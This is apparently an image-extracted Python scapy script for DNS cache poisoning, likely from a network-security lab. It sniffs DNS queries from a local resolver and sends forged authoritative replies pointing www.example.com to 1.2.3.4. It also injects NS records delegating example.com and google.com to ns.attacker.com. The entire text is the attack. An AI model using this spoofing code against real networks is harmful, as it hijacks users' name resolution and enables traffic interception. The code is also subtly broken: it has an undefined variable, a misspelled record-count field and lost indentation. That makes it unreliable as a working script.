 1 from scapy.all import *
2 import sys
3 NS_NAME = "www.example.com"
4 def spoof_dns(pkt):
5 if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
6 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
7 ip = IP(src=pkt[IP].dst,dst=pkt[IP].src) # Create an IP object
8 udp = UDP(dport=pkt[UDP].sport,sport=53) # Create a UPD object
9 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
10 NSsec1=DNSRR(rrname='example.com',type='NS',rdata='ns.attacker.com',ttl=259200)
11 NSsec2=DNSRR(rrname='google.com',type='NS',rdata='ns.attacker.com',ttl=259200)
12 dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,ndcount=1,an=Anssec,ns=NSsec)
13 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
14 send(spoofpkt)
15 myFilter = "udp and (src host 10.9.0.53 and dst port 53)" # Set the filter
16 pkt=sniff(iface='br-08c9bd89a337', filter=myFilter, prn=spoof_dns)